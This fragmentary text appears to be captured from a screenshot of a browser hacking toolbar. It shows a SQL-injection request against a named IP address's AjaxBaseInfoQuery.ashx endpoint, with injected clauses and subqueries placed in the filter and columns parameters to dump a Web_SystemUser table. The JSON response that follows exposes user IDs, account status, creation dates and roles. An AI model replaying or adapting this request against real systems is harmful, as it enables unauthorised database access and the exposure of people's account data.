 219.159.239.96:8088/TableDataManage/AjaxHandle/AjaxBaseI
IIS
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://219.159.239.96:8088/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserID,varchar&columns=UserID,UserName,UserPhone,ltrim(rtrim(UserStatus))|','|isnull((select top 1 Enuname from L03_ennuvaldep where enuval
=convert(varchar(50),UserStatus)  and enucd='User_Status'),'') as UserStatus,convert(varchar,CreateTime, 120)  as CreateTime,ltrim(rtrim(DeptID))|','|isnull((select
top 1 ltrim(rtrim(RoleName)) from Web_SystemUserRole where 1=1  and RoleID=Web_SystemUser.DeptID  ),'') as DeptID,1,ltrim(rtrim(RoleID))|','|isnull((select top
Enable Post data
Enable Referrer
{"page":1,"total":3,"rows":[{"id":"UserID^varchar^pxs","cell":["
pxs
","
乡镇
","
","
可用
","
2013-08-28 01:15
","
乡镇
","
一般用户
","
凭祥市
"]},{"id":"UserID^varchar^strong","cell":["
strong
","
strong
","